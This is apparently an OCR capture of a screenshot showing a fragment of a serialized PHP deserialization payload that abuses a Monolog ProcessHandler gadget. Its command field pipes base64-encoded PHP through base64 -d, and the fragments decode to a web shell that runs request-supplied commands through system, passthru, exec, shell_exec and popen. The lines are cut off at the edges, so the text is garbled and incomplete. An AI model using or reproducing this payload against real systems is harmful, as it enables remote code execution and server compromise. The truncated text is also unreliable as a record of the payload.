
nolog\Handler\ProcessHandler":8:
\ProcessHandlercommand";s:884:"echo
MnXSkpeyRjPWJhc2U2NF9kZWNvZGUoJF9H
Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2
XtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjKTskbz
XtleGVjKCRjLCRhKTskbz1pbXBsb2RlKCJcbi
NoZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
CRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2
JGMsYXJyYXkoMT0+YXJyYXkoJ3BpcGUnLCd3J
ZW50cygkcGlbMV0pO2ZjbG9zZSgkcGlbMV0p
G8gJ1BPUF9BTElWRSc7fSA/Pg==|base64 -d 
onolog\Handler\ProcessHandlerprocess";N;
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
gy";N;s:12:"*buffering";b:1;s:13:"*bufferSize";i